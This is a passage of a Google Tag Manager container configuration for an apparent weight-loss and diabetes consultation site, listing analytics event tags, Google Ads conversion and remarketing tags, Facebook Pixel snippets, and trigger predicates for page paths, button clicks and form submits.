bleRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
